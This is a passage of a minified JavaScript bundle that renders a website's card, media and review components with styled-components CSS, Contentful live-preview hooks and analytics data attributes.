0:mi.textColorLight,")"):"","\n              ").concat(n.fontColor===s.ZP.dark?"var(--sc-50-50-card--text-color-dark, ".concat(null===(hi=n.theme)||void 0===hi||null===(gi=hi.fiftyFiftyCard)||void 0===gi?void 0:gi.textColorDark,")"):"","\n            }\n            .sg-btn-cpnt.primary-anchor {\n    ").concat(null!==(pi=n.theme)&&void 0!==pi&&null!==(fi=pi.button)&&void 0!==fi&&fi.hasAlternatePrimaryAnchor&&(n.fontColor===s.ZP.light&&null!==(yi=n.theme)&&void 0!==yi&&null!==(xi=yi.button)&&void 0!==xi&&xi.linkColorLightPrimary||null===n.fontColor&&!(0,v.yX)(a))?(0,v.eG)(null===(bi=n.theme)||void 0===bi?void 0:bi.button):"","\n  }\n            a:not(.sg-btn-cpnt) {\n              display: inline;\n              ").concat(null!==(wi=n.theme)&&void 0!==wi&&null!==(Ci=wi.fiftyFiftyCard)&&void 0!==Ci&&Ci.notFullBleedBgColor?(0,v.oY)("var(--sc-rich-text--color-anchor, ".concat(null===(ki=n.theme)||void 0===ki||null===(Pi=ki.richText)||void 0===Pi?void 0:Pi.anchorColor,")")):null===n.fontColor?(0,v.yX)(a)?(0,v.oY)("var(--sc-rich-text--color-anchor, ".concat(null===(Ti=n.theme)||void 0===Ti||null===(Zi=Ti.richText)||void 0===Zi?void 0:Zi.anchorColor,")"),a):(0,v.EV)(null===(Ai=n.theme)||void 0===Ai?void 0:Ai.fiftyFiftyCard,a):"","\n              ").concat(n.fontColor===s.ZP.light?(0,v.EV)(null===(Ni=n.theme)||void 0===Ni?void 0:Ni.fiftyFiftyCard):"","\n              ").concat(n.fontColor===s.ZP.dark?(0,v.oY)("var(--sc-rich-text--color-anchor, ".concat(null===(_i=n.theme)||void 0===_i||null===(Si=_i.richText)||void 0===Si?void 0:Si.anchorColor,")")):"","\n        }\n            }\n          }\n        }\n        "):""})),m=e(58589),h=e(34076),g=e(38074),p=e(83582),f=e(8437),y=e(49473),x=e(97386),b=["className","ariaLabel","headingText","sideHeadline","sideShortText","subHeadingText","imageSource","imageAltText","descriptionText","classNameHeading","classNameSubHeading","classNamePara","classNameAnchor","cta","styleType","media","styleTypeAnchor","dataAnalytics","backgroundTheme","srcSetSetting","isStoryBlade","isHero","key","isGreaterThanPhone","isCurrentSlide","categoryTitle"],w=t.createElement,C=function(n){var i,e,a,r,l,d,s,v,u,C,k,P,T=n.className,Z=(n.ariaLabel,n.headingText),A=n.sideHeadline,N=n.sideShortText,_=n.subHeadingText,S=(n.imageSource,n.imageAltText,n.descriptionText),L=n.classNameHeading,I=n.classNameSubHeading,B=n.classNamePara,F=n.classNameAnchor,H=n.cta,R=n.styleType,V=n.media,E=(n.styleTypeAnchor,n.dataAnalytics),z=(n.backgroundTheme,n.srcSetSetting),M=(n.isStoryBlade,n.isHero),G=n.key,D=n.isGreaterThanPhone,j=n.isCurrentSlide,O=n.categoryTitle,U=(0,o.Z)(n,b),W=(0,t.useState)(!(M&&!j)),q=W[0],Q=W[1],X=(0,t.useRef)(null);(0,t.useEffect)((function(){var n;if(M&&X){var i=window.innerWidth;Q(!1);n=setTimeout((function(){var n=X.current.getBoundingClientRect();Q(j&&n.width>0&&n.left>=0&&n.right<=i)}),1010)}return function(){clearTimeout(n)}}),[X,j]);var K=A||(null===N||void 0===N?void 0:N.json)||!1;return w("div",{className:c()("nva-50-50-card",K&&"nva-50-50-card--sideheadline",T),key:G},!K&&w("div",{className:c()(null!==V&&void 0!==V&&V.video?"nva-50-50-card__video":"nva-50-50-card__image","fiftyFiftyImage","col-sm-12 col-md-7",null!==V&&void 0!==V&&V.video?"video":"image")},V&&w(f.Z,{video:V.video,className:"nva-50-50-card__media fiftyFifty",imageDetails:V.image,videoSetting:{fs:1},styleType:R,srcSetSetting:z,isHero:M,isGreaterThanPhone:D})),K&&w("div",{className:"nva-50-50-card__sideheadline col-sm-12 col-md-7"},O&&w(g.Z,{className:"nva-50-50-card__text-card-category-title u-overline"},O),A&&w(h.Z,{HeadingType:"h2",className:"nva-50-50-card__text-card-heading ".concat(L),id:"".concat((0,y.ZP)(A))},A),N&&w(m.Z,{isHero:M,shouldBeTabbable:q,className:"nva-50-50-card__side-short-text ".concat(B),jsonContent:N.json?N.json:N,entriesContent:null===N||void 0===N||null===(i=N.links)||void 0===i||null===(e=i.entries)||void 0===e?void 0:e.block,linksContent:null===N||void 0===N||null===(a=N.links)||void 0===a||null===(r=a.entries)||void 0===r?void 0:r.inline,richTextEmbeddedAsset:null===N||void 0===N||null===(l=N.links)||void 0===l||null===(d=l.assets)||void 0===d?void 0:d.block,contentfulLivePreview:x.zo.getProps({entryId:null===U||void 0===U?void 0:U.entryId,fieldId:"sideShortText"})})),w("div",{ref:X,className:"nva-50-50-card__text-card-wrapper fiftyFiftyText col-sm-12  col-md-5"},w("div",{className:"nva-50-50-card__text-card textCard"},O&&!A&&w(g.Z,{className:"nva-50-50-card__text-card-category-title u-overline"},O),Z&&w(h.Z,{HeadingType:"h2",className:"nva-50-50-card__text-card-heading ".concat(L),id:"".concat((0,y.ZP)(Z)),contentfulLivePreview:x.zo.getProps({entryId:null===U||void 0===U?void 0:U.entryId,fieldId:"headline"})},Z),_&&w(g.Z,{className:"nva-50-50-card__text-card-sub-heading ".concat(I),contentfulLivePreview:x.zo.getProps({entryId:null===U||void 0===U?void 0:U.entryId,fieldId:"subHeadline"})},_),S&&w(m.Z,{isHero:M,shouldBeTabbable:q,className:"nva-50-50-card__text-card-description ".concat(B),jsonContent:S.json?S.json:S,entriesContent:null===S||void 0===S||null===(s=S.links)||void 0===s||null===(v=s.entries)||void 0===v?void 0:v.block,linksContent:null===S||void 0===S||null===(u=S.links)||void 0===u||null===(C=u.entries)||void 0===C?void 0:C.inline,richTextEmbeddedAsset:null===S||void 0===S||null===(k=S.links)||void 0===k||null===(P=k.assets)||void 0===P?void 0:P.block,contentfulLivePreview:x.zo.getProps({entryId:null===U||void 0===U?void 0:U.entryId,fieldId:"shortText"})}),(null===H||void 0===H?void 0:H.length)>0&&w("div",{className:c()("nva-50-50-card__text-card-ctas-wrapper",H.length>1?"nva-50-50-card__text-card-ctas-wrapper--multiple":"nva-50-50-card__text-card-ctas-wrapper--single")},H.map((function(n,i){var e;return w(p.ZP,{key:i,"data-entry-id":null===(e=n.sys)||void 0===e?void 0:e.id,tabIndex:q?"0":"-1",title:n.label,to:n.url,hyperlinkType:n.hyperlinkType,className:"nva-50-50-card__text-card-anchor ".concat(F),ctaBehavior:n.behavior,"aria-label":n.ariaLabel,"data-analytics-type":E&&E.type?E.type:"","data-analytics-value":E&&E.value?E.value:"","data-analytics-variation":E&&E.variation?E.variation:"",styleType:0===i?"primary-anchor":"secondary-anchor",type:n.type,ninetailedEvent:n.ninetailedEvent,ninetailedTraits:n.ninetailedTraits},n.label)}))))))};C.defaultProps={className:"",styleType:"",isHero:!1};var k=(0,r.ZP)(C).withConfig({componentId:"sc-wb9y8b-0"})(["",";"],u)},41320:function(n,i,e){e.d(i,{Z:function(){return T}});var a=e(4730),o=e(67294),t=e(19521),r=e(72587),l=e(1667),c=(0,t.iv)(["position:relative;",";",";.gallery-media-caption{@media (max-width:","){height:auto !important;}}.CTAWrapper{display:flex;flex-wrap:wrap;justify-content:center;justify-items:center;.promo-link{@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){display:inline-block;margin-left:10px;margin-right:10px;}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){display:block;width:100%;}@media (max-width:","){display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;align-items:center;.promo-link{margin-top:0;margin-bottom:10px;a{display:inline-block;width:80vw;text-align:center;}}}}"],(function(n){var i,e,a,o,t,c,d,s,v,u,m,h,g,p,f,y,x;return"three-tile"===n.styleType?"\n      .tile-image,\n      .nva-image-text-card__custom-code {\n        order: 1;\n      }\n      .arrow {\n        min-width: 182px;\n      }\n      .tile-category-title {\n        order: 2;\n      }\n      .tile-heading {\n        order: 3;\n      }\n      .tile-subheading {\n        order: 4;\n      }\n      .tile-para {\n        order: 5;\n      }\n      .tile-link {\n         order: 6;\n      }\n      max-width: 337px;\n      margin: 0 auto;\n      display: flex;\n      flex-direction: column;\n      text-align:left;\n      @media (min-width: ".concat(r.ZP.tabletL,") {\n        width: auto;\n        margin: 0;\n      }\n      &.variation-b\n        .tile-image,\n        .nva-image-text-card__custom-code {\n          order: 3;\n        }\n        .tile-heading {\n          order: 2;\n        }\n        .tile-category-title {\n          order: 1;\n        }\n      }\n      &.variation-c {\n        background-color: var(--sc-image-gallery--tile-bg-color, ").concat(null===(i=n.theme)||void 0===i||null===(e=i.imageGallery)||void 0===e?void 0:e.tileBgColor,");\n        ").concat(null!==(a=n.theme)&&void 0!==a&&null!==(o=a.threeTile)&&void 0!==o&&o.cardRadius?"border-radius: var(--sc-3-tile--card-border-radius, ".concat(null===(t=n.theme)||void 0===t||null===(c=t.threeTile)||void 0===c?void 0:c.cardRadius,");\n              .tile-image {\n                border-bottom-left-radius: 0;\n                border-bottom-right-radius: 0;\n              }"):"","\n        .tile-category-title,\n        .tile-heading,\n        .tile-subheading,\n        .tile-para,\n        .tile-link {\n          margin: 0 20px 20px;\n        }\n        h2,\n        h3,\n        h4,\n        ul,\n        ol,\n        p,\n        .tile-category-title,\n        .tile-heading,\n        .three-tile-top-heading,\n        .three-tile-top-description,\n        .tile-subheading,\n        .text-para\n        .tile-para p\n        {\n          color: ").concat((0,l.yX)({css:null===(d=n.theme)||void 0===d||null===(s=d.imageGallery)||void 0===s?void 0:s.tileBgColor})?"var(--sc-3-tile--text-color-dark, ".concat(null===(v=n.theme)||void 0===v||null===(u=v.threeTile)||void 0===u?void 0:u.textColorDark,")"):"var(--sc-3-tile--text-color-light, ".concat(null===(m=n.theme)||void 0===m||null===(h=m.threeTile)||void 0===h?void 0:h.textColorLight,")"),";\n        }\n        a:not(.sg-btn-cpnt) {\n          ").concat((0,l.yX)({css:null===(g=n.theme)||void 0===g||null===(p=g.imageGallery)||void 0===p?void 0:p.tileBgColor})?(0,l.oY)("var(--sc-rich-text--color-anchor, ".concat(null===(f=n.theme)||void 0===f||null===(y=f.richText)||void 0===y?void 0:y.anchorColor,")")):(0,l.EV)(null===(x=n.theme)||void 0===x?void 0:x.threeTile),"\n        }\n      }\n    }\n     "):""}),(function(n){return"staff-blade"===n.styleType?"\n      .tile-image,\n      .nva-image-text-card__custom-code {\n        order: 1;\n      }\n      .tile-heading {\n        order: 2;\n      }\n      .tile-subheading {\n        order: 3;\n      }\n      .tile-para {\n        order: 4;\n      }\n      .tile-link {\n        order: 5;\n      }\n      display: flex;\n      float:left;\n      flex-direction: column;\n      text-align:center;\n      ":""}),r.ZP.tabletL,r.ZP.tabletL),d=e(93967),s=e.n(d),v=e(38074),u=e(34076),m=e(83582),h=e(64106),g=e(30562),p=e(58589),f=e(36864),y=o.createElement;var x=function(n){return y("svg",(0,f.Z)({height:60,viewBox:"0 0 60 60",width:60},n),y("path",{d:"M30 0a30 30 0 1030 30A29.96 29.96 0 0030 0zm-7.533 42.667V17.333L42.6 30z",fill:"#fff"}))},b=e(83574),w=["className","tileBackgroundColor","ariaLabel","headingText","headingType","subHeadingText","paraText","categoryTitleClassName","paraHeadingClassName","subParaText","subHeadingType","imageSource","imageSrcset","imageCaption","mobileImageUrl","imageAltText","imageTitle","mediaType","richTextEmbeddedAsset","descriptionText","descriptionType","variation","imageClassName","headingClassName","subHeadingClassName","subParaClassName","paraClassName","linksWrapperClassName","linkClassName","anchorClassName","linkStyleType","linkTitle","sysId","ctaCollection","ctaSingle","dataAnalytics","children","srcSetSetting","isGallery","donotLazyLoad","categoryTitle","contentfulLivePreviewHeadingText","contentfulLivePreviewSubParaText","contentfulLivePreviewDescriptionText","contentfulLivePreviewCategoryTitle","customCode"],C=o.createElement,k=t.ZP.section.withConfig({componentId:"sc-h1x7ke-0"})(["",";"],c),P=function(n){var i,e,t=n.className,r=n.tileBackgroundColor,l=n.ariaLabel,c=n.headingText,d=n.headingType,f=n.subHeadingText,y=n.paraText,P=n.categoryTitleClassName,T=n.paraHeadingClassName,Z=n.subParaText,A=n.subHeadingType,N=n.imageSource,_=n.imageSrcset,S=n.imageCaption,L=n.mobileImageUrl,I=n.imageAltText,B=n.imageTitle,F=n.mediaType,H=n.richTextEmbeddedAsset,R=n.descriptionText,V=n.descriptionType,E=n.variation,z=n.imageClassName,M=n.headingClassName,G=n.subHeadingClassName,D=n.subParaClassName,j=n.paraClassName,O=n.linksWrapperClassName,U=n.linkClassName,W=n.anchorClassName,q=n.linkStyleType,Q=(n.linkTitle,n.sysId),X=n.ctaCollection,K=n.ctaSingle,Y=n.dataAnalytics,J=n.children,$=n.srcSetSetting,nn=n.isGallery,en=n.donotLazyLoad,an=n.categoryTitle,on=n.contentfulLivePreviewHeadingText,tn=n.contentfulLivePreviewSubParaText,rn=n.contentfulLivePreviewDescriptionText,ln=n.contentfulLivePreviewCategoryTitle,cn=n.customCode,dn=void 0===cn?null:cn,sn=((0,a.Z)(n,w),!E||E.toLowerCase()!==g.ZP.variations.variationB.toLowerCase()&&E.toLowerCase()!==g.ZP.variations.variationC.toLowerCase()?"":E.toLowerCase()),vn=r&&(null===E||void 0===E?void 0:E.toLowerCase())===g.ZP.variations.variationC.toLowerCase()?r:null,un=!(!F||F!==g.dF.VIDEO);return C(k,{className:"nva-image-text-card ".concat(sn," ").concat(t),style:{background:vn},id:Q},!N||nn||N.includes("base64")?N.includes("base64")?C("div",{className:"nva-image-text-card__image ".concat(z)},C(h.Z,{src:N,alt:I,title:B||I,width:"100%"})):"":C("div",{className:"nva-image-text-card__image ".concat(z)},C(h.Z,{src:N,alt:I,title:B||I,srcset:_,srcSetSettingImg:$,mobileImageUrl:L,donotLazyLoad:en,priority:$&&$.priority}),un&&C("span",{className:"nva-image-text-card__video-icon video-icon"},C(x,{width:"54",height:"54"}))),N&&nn&&C(o.Fragment,null,C("div",{className:"nva-image-text-card__image ".concat(z," ").concat(S?"gallery-media-caption":"")},C(h.Z,{src:N,alt:I,title:B||I,srcset:_,srcSetSettingImg:$,mobileImageUrl:L,donotLazyLoad:en}),un&&C("span",{className:"nva-image-text-card__video-icon video-icon"},C(x,{width:"54",height:"54"})))),an&&C(v.Z,{className:"nva-image-text-card__category-title u-overline ".concat(P),contentfulLivePreview:ln},an),c&&C(u.Z,{HeadingType:d,className:"nva-image-text-card__heading ".concat(M),contentfulLivePreview:on},c),y&&C(v.Z,{className:"nva-image-text-card__para-heading ".concat(T)},y),f&&C(u.Z,{HeadingType:A,className:"nva-image-text-card__sub-heading ".concat(G||"")},f),Z&&C(v.Z,{className:"nva-image-text-card__para-sub-heading ".concat(D),contentfulLivePreview:tn},Z),R&&V&&V===g.Pk.RICH_TEXT&&C(p.Z,{className:"nva-image-text-card__rich-text ".concat(j),jsonContent:R,richTextEmbeddedAsset:H,contentfulLivePreview:rn}),dn&&C("div",{className:"nva-image-text-card__custom-code"},C(b.Z,{mailchimpdata:dn})),R&&!V&&C(v.Z,{className:"nva-image-text-card__para ".concat(j)},R),J&&C("div",{className:"content-container"},J),(null===K||void 0===K?void 0:K.label)&&C(v.Z,{className:U},C(m.ZP,{"data-entry-id":null===(i=K.sys)||void 0===i?void 0:i.id,title:K.label,to:K.url,className:s()("nva-image-text-card__anchor","nva-image-text-card__anchor--single","arrow",W,W&&"".concat(W,"--single")),styleType:q,type:K.type,ctaBehavior:K.behavior,hyperlinkType:K.hyperlinkType,"aria-label":l,ninetailedEvent:K.ninetailedEvent,ninetailedTraits:K.ninetailedTraits,"data-analytics-type":Y&&Y.type?Y.type:"","data-analytics-value":Y&&Y.value?Y.value:"","data-analytics-variation":Y&&Y.variation?Y.variation:"",icon:null===K||void 0===K?void 0:K.icon,iconPosition:null===K||void 0===K?void 0:K.iconPosition},K.label)),(null===X||void 0===X||null===(e=X.items)||void 0===e?void 0:e.length)>0&&C("div",{className:"nva-image-text-card__cta-wrapper CTAWrapper ".concat(O)},X.items.map((function(n){var i;return C(v.Z,{className:U,key:n.sys.id},C(m.ZP,{"data-entry-id":null===(i=n.sys)||void 0===i?void 0:i.id,title:n.label,to:n.url,className:s()("nva-image-text-card__anchor","nva-image-text-card__anchor--multiple","arrow",W,W&&"".concat(W,"--multiple")),styleType:q,type:n.type,ctaBehavior:n.behavior,hyperlinkType:n.hyperlinkType,"aria-label":n.ariaLabel,ninetailedEvent:n.ninetailedEvent,ninetailedTraits:n.ninetailedTraits,"data-analytics-type":Y&&Y.type?Y.type:"","data-analytics-value":Y&&Y.value?Y.value:"","data-analytics-variation":Y&&Y.variation?Y.variation:""},n.label))}))))};P.defaultProps={className:"",tileBackgroundColor:"",ariaLabel:"",headingText:"",subHeadingText:"",imageSource:"",imageAltText:"",imageTitle:"",descriptionText:"",variation:"",linksWrapperClassName:"",linkClassName:"",anchorClassName:"",mediaType:g.dF.IMAGE,categoryTitle:"",donotLazyLoad:!1};var T=(0,t.ZP)(P).withConfig({componentId:"sc-h1x7ke-1"})(["",";"],c)},8437:function(n,i,e){e.d(i,{Z:function(){return h}});var a=e(36864),o=e(4730),t=e(67294),r=e(19521),l=e(72587),c=(0,r.iv)(["",";&.video-container{display:",";",";@media (min-width:","){display:block;","}@media (min-width:","){display:block;","}iframe{"," border:0;width:100%;height:100%;",";@media (max-width:","){",";}}}&.mobile-image{","}.c-video--hero{transition:opacity 0.8s ease-in-out 0s;}"],(function(n){return"heroCarousel"===n.styleType||"videoSliderImage"===n.styleType?"\n        &.video-container {\n            height: 0;\n        }\n    ":""}),(function(n){return"videoSliderImage"===n.styleType?"block":"none"}),(function(n){return"videoSliderImage"===n.styleType?"\n      margin: auto;\n      position: relative;\n      width:95vw;\n      height:54vw;\n    ":""}),l.ZP.desktop,(function(n){return"videoSliderImage"===n.styleType?"width:80vw;\n    height: 45vw;":""}),l.ZP.desktopL,(function(n){return"videoSliderImage"===n.styleType?"width:1000px;\n            height: 562px;":""}),(function(n){return"heroCarousel"!==n.styleType&&"background-color: #000;"}),(function(n){return"videoSliderImage"===n.styleType?"position: absolute;":""}),l.ZP.mobile,(function(n){return"videoSliderImage"===n.styleType?"border: 0;\n      position: absolute;\n      top: 0;\n      left: 0;\n      width: 100%;\n      height: 100%;\n      ":""}),(function(n){return"videoSliderImage"===n.styleType?"display: block;":""})),d=e(64106),s=e(66237),v=["className","video","imageDetails","videoSetting","styleType","srcSetSetting","blurDataURL","imageOptimisationType","isHero","isGreaterThanPhone","isLessThanDesktop","mobileCardBackgroundColor","mobileHeroVariation"],u=t.createElement,m=function(n){var i,e,r,l,c,m,h,g,p,f,y,x,b,w,C,k,P,T,Z,A,N,_,S,L,I,B,F,H,R,V,E,z,M,G,D,j,O,U,W,q,Q,X,K,Y=n.className,J=n.video,$=n.imageDetails,nn=n.videoSetting,en=n.styleType,an=n.srcSetSetting,on=n.blurDataURL,tn=n.imageOptimisationType,rn=n.isHero,ln=n.isGreaterThanPhone,cn=n.isLessThanDesktop,dn=n.mobileCardBackgroundColor,sn=n.mobileHeroVariation,vn=((0,o.Z)(n,v),null===$||void 0===$||null===(i=$.image)||void 0===i?void 0:i.url);vn||(vn=null===$||void 0===$||null===(X=$.image)||void 0===X||null===(K=X.file)||void 0===K?void 0:K.url);var un,mn,hn=null===$||void 0===$||null===(e=$.mobileImage)||void 0===e?void 0:e.url,gn=null===$||void 0===$||null===(r=$.image)||void 0===r?void 0:r.url;$&&$.mobileImage&&!hn&&(hn=null===$||void 0===$||null===(un=$.mobileImage)||void 0===un||null===(mn=un.file)||void 0===mn?void 0:mn.url);return J?rn?u(t.Fragment,null,u("div",{className:"nva-media ".concat(Y," video-container")},u(s.Z,(0,a.Z)({className:"nva-media__video",url:J.url},nn,{isHero:rn,isGreaterThanPhone:ln,isLessThanDesktop:cn,mobileCardBackgroundColor:dn,mobileHeroVariation:sn}))),u(d.Z,{priority:an&&an.priority,src:(null===J||void 0===J||null===(l=J.thumbnail)||void 0===l||null===(c=l.image)||void 0===c?void 0:c.url)||(null===J||void 0===J||null===(m=J.thumbnail)||void 0===m||null===(h=m.mobileImage)||void 0===h||null===(g=h.file)||void 0===g?void 0:g.url)||(null===J||void 0===J||null===(p=J.thumbnail)||void 0===p||null===(f=p.mobileImage)||void 0===f?void 0:f.url)||(null===J||void 0===J||null===(y=J.thumbnail)||void 0===y||null===(x=y.fields)||void 0===x||null===(b=x.image)||void 0===b||null===(w=b.fields)||void 0===w||null===(C=w.file)||void 0===C?void 0:C.url),mobileImageUrl:(null===J||void 0===J||null===(k=J.thumbnail)||void 0===k||null===(P=k.mobileImage)||void 0===P||null===(T=P.file)||void 0===T?void 0:T.url)||(null===J||void 0===J||null===(Z=J.thumbnail)||void 0===Z||null===(A=Z.mobileImage)||void 0===A?void 0:A.url)||(null===J||void 0===J||null===(N=J.thumbnail)||void 0===N||null===(_=N.image)||void 0===_?void 0:_.url)||(null===J||void 0===J||null===(S=J.thumbnail)||void 0===S||null===(L=S.fields)||void 0===L||null===(I=L.image)||void 0===I||null===(B=I.fields)||void 0===B||null===(F=B.file)||void 0===F?void 0:F.url),isHero:rn,blurDataURL:on,alt:J.thumbnail.altText||(null===$||void 0===$?void 0:$.altText),styleType:en,className:"nva-media__image ".concat(Y," mobile-image"),srcSetSettingImg:an,imageOptimisationType:tn,isLessThanDesktop:cn,isGreaterThanPhone:ln,mobileCardBackgroundColor:dn})):u(t.Fragment,null,u("div",{className:"nva-media ".concat(Y," video-container")},u(s.Z,(0,a.Z)({className:"nva-media__video",url:J.url},nn,{isHero:rn,isGreaterThanPhone:ln,src:(null===J||void 0===J||null===(H=J.thumbnail)||void 0===H||null===(R=H.image)||void 0===R?void 0:R.url)||(null===J||void 0===J||null===(V=J.thumbnail)||void 0===V||null===(E=V.mobileImage)||void 0===E||null===(z=E.file)||void 0===z?void 0:z.url)||(null===J||void 0===J||null===(M=J.thumbnail)||void 0===M||null===(G=M.mobileImage)||void 0===G?void 0:G.url),mobileImageUrl:(null===J||void 0===J||null===(D=J.thumbnail)||void 0===D||null===(j=D.mobileImage)||void 0===j||null===(O=j.file)||void 0===O?void 0:O.url)||(null===J||void 0===J||null===(U=J.thumbnail)||void 0===U||null===(W=U.mobileImage)||void 0===W?void 0:W.url)||(null===J||void 0===J||null===(q=J.thumbnail)||void 0===q||null===(Q=q.image)||void 0===Q?void 0:Q.url),alt:J.thumbnail.altText||(null===$||void 0===$?void 0:$.altText),title:J.thumbnail.title||J.thumbnail.altText||$&&$.image&&($.title||$.altText),styleType:en,imgClassName:"nva-media__image ".concat(Y," mobile-image"),srcSetSettingImg:an,imageOptimisationType:tn,mobileCardBackgroundColor:dn})))):u("div",{className:"nva-media ".concat(Y)},u(d.Z,{className:"nva-media__image",priority:an&&an.priority,blurDataURL:on,src:vn,alt:$&&$.altText,styleType:en,mobileImageUrl:hn||gn,srcSetSettingImg:an,title:$&&$.image&&($.title||$.altText),imageOptimisationType:tn,isHero:rn,isLessThanDesktop:cn,isGreaterThanPhone:ln,mobileCardBackgroundColor:dn}))};m.defaultProps={className:"",styleType:"",video:null,imageOptimisationType:""};var h=(0,r.ZP)(m).withConfig({componentId:"sc-dbhlap-0"})(["",";"],c)},55340:function(n,i,e){e.d(i,{Z:function(){return f}});var a=e(4730),o=e(67294),t=e(19521),r=e(72587),l=(0,t.iv)(["background:var(--sc-review-card--card-bg-color,",");box-sizing:border-box;text-align:left;position:relative;border-radius:var(--sc-review-card--border-radius,",");svg{width:45px;height:32px;fill:var(--sc-review-card--link-color,",");}p{margin:var(--sc-spacing-4,20px) 0 var(--sc-spacing-3,10px);@media (min-width:","){margin:var(--sc-spacing-5,30px) 0 var(--sc-spacing-3,10px);}}a{color:var(--sc-review-card--link-color,",");font-size:inherit;letter-spacing:inherit;line-height:inherit;&:hover{text-decoration:underline;color:var(--sc-review-card--link-color-hover,",");}}.reviewer-container{margin-top:auto;width:76px;overflow:hidden;display:flex;flex-direction:column;padding-top:var(--sc-review-card--reviewer-container-padding-top_mobile,",");@media (max-width:","){","}@media (min-width:","){padding-top:var(--sc-spacing-8,50px);}}.heading_five{margin:0;padding-top:var(--sc-spacing-3,10px);color:var(--sc-review-card--text-color,",");}@media (max-width:","){padding:var(--sc-spacing-4,20px);margin-left:auto;margin-right:auto;width:var(--sc-review-card--card-width_mobile,",");"," &:not(:last-of-type){margin-bottom:var(--sc-review-card--container-margin-bottom,",");}}@media (min-width:","){padding:var(--sc-spacing-5,30px);display:flex;flex-direction:column;vertical-align:middle;width:calc(33.33% - 10px);max-width:308px;&:not(:last-of-type){margin-right:var(--sc-review-card--container-margin-right,",");}}@media (min-width:","){padding:var(--sc-spacing-6,30px);display:flex;flex-direction:column;vertical-align:middle;width:calc(33.33% - 10px);max-width:337px;&:not(:last-of-type){margin-right:var(--sc-review-card--container-margin-right,",");}}"],(function(n){var i,e;return null===(i=n.theme)||void 0===i||null===(e=i.reviewCard)||void 0===e?void 0:e.cardBgColor}),(function(n){var i,e;return null===(i=n.theme)||void 0===i||null===(e=i.reviewCard)||void 0===e?void 0:e.borderRadius}),(function(n){var i,e;return null===(i=n.theme)||void 0===i||null===(e=i.reviewCard)||void 0===e?void 0:e.reviewLinkColor}),r.ZP.desktop,(function(n){var i,e;return null===(i=n.theme)||void 0===i||null===(e=i.reviewCard)||void 0===e?void 0:e.reviewLinkColor}),(function(n){var i,e;return null===(i=n.theme)||void 0===i||null===(e=i.reviewCard)||void 0===e?void 0:e.reviewLinkHoverColor}),(function(n){var i,e;return(null===(i=n.theme)||void 0===i||null===(e=i.reviewCard)||void 0===e?void 0:e.reviewerContainerMobileTopPadding)||"80px"}),r.ZP.mobile,(function(n){var i,e;return null!==(i=n.theme)&&void 0!==i&&null!==(e=i.reviewCard)&&void 0!==e&&e.hideReviewerPicture?"picture {\n        display: none;\n      }":""}),r.ZP.desktop,(function(n){var i,e;return null===(i=n.theme)||void 0===i||null===(e=i.reviewCard)||void 0===e?void 0:e.reviewTextColor}),r.ZP.tabletL,(function(n){var i,e;return(null===(i=n.theme)||void 0===i||null===(e=i.reviewCard)||void 0===e?void 0:e.tabletCardWidth)||"280px"}),(function(n){var i,e,a,o;return null!==(i=n.theme)&&void 0!==i&&null!==(e=i.reviewCard)&&void 0!==e&&e.mobileMaxWidth?"max-width: var(--sc-review-card--max-width_mobile, ".concat(null===(a=n.theme)||void 0===a||null===(o=a.reviewCard)||void 0===o?void 0:o.mobileMaxWidth,");"):""}),(function(n){var i,e;return(null===(i=n.theme)||void 0===i||null===(e=i.reviewCard)||void 0===e?void 0:e.containerMarginBottom)||"var(--sc-spacing-3, 10px)"}),r.ZP.desktop,(function(n){var i,e;return(null===(i=n.theme)||void 0===i||null===(e=i.reviewCard)||void 0===e?void 0:e.containerMarginRight)||"var(--sc-spacing-4, 15px)"}),r.ZP.desktopM,(function(n){var i,e;return(null===(i=n.theme)||void 0===i||null===(e=i.reviewCard)||void 0===e?void 0:e.containerMarginRight)||"var(--sc-spacing-4, 15px)"})),c=e(38074),d=e(58589),s=e(83582),v=e(64106),u=e(30562),m=["className","ariaLabel","review","reviewLinkUrl","reviewLinkHyperlinkType","reviewLinkText","reviewerImageUrl","reviewerImageAlt","reviewerImageTitle","reviewerName","reviewerTitle","dataAnalyticsType","dataAnalyticsValue","srcSetSetting"],h=o.createElement,g=t.ZP.section.withConfig({componentId:"sc-b2f152-0"})(["",";"],l),p=function(n){n.className;var i=n.ariaLabel,e=n.review,o=n.reviewLinkUrl,t=n.reviewLinkHyperlinkType,r=n.reviewLinkText,l=n.reviewerImageUrl,p=n.reviewerImageAlt,f=n.reviewerImageTitle,y=n.reviewerName,x=n.reviewerTitle,b=n.dataAnalyticsType,w=n.dataAnalyticsValue,C=n.srcSetSetting;(0,a.Z)(n,m);return h(g,{className:"nva-review-card"},h("svg",{x:"0px",y:"0px",viewBox:"0 0 45 32"},h("g",{transform:"translate(-9.001 -16.002)"},h("path",{d:"M19,27.7c-1.4,0-2.7,0.3-4,0.8c1.7-3.8,4.3-7.1,7.4-8.8c1-0.5,1.3-1.8,0.8-2.7 c-0.5-1-1.7-1.3-2.7-0.8c0,0,0,0,0,0C13.8,19.9,9,29,9,37.9c0.1,5.5,4.6,9.9,10.1,9.9c5.5-0.1,9.9-4.6,9.9-10.1 C28.9,32.1,24.5,27.7,19,27.7z"}),h("path",{d:"M44,27.7c-1.4,0-2.7,0.3-4,0.8c1.7-3.8,4.3-7.1,7.4-8.8c1-0.5,1.3-1.8,0.8-2.7 c-0.5-1-1.7-1.3-2.7-0.8c0,0,0,0,0,0C38.8,19.9,34,29,34,37.9c0.1,5.5,4.6,9.9,10.1,9.9c5.5-0.1,9.9-4.6,9.9-10.1 C53.9,32.1,49.5,27.7,44,27.7z"}))),h(d.Z,{jsonContent:e,className:"nva-review-card__review-body heading_four"}),o&&h(c.Z,null,h(s.ZP,{className:"nva-review-card__anchor",title:r,to:o,hyperlinkType:t,"aria-label":i,"data-analytics-type":b,"data-analytics-value":w,ctaBehavior:u.wB.newWindow},r)),h("div",{className:"nva-review-card__reviewer reviewer-container"},h(v.Z,{className:"nva-review-card__reviewer-image",src:l,alt:p,title:f,srcSetSettingImg:C}),h(c.Z,{className:"nva-review-card__reviewer-name heading_five"},y),x&&h(c.Z,{className:"nva-review-card__reviewer-title u-caption"},x)))};p.defaultProps={className:"",ariaLabel:"",review:"",reviewLinkUrl:"",reviewLinkHyperlinkType:"",reviewLinkText:"",reviewerImageUrl:"",reviewerName:""};var f=p},58592:function(n,i,e){e.d(i,{G:function(){return a}});var 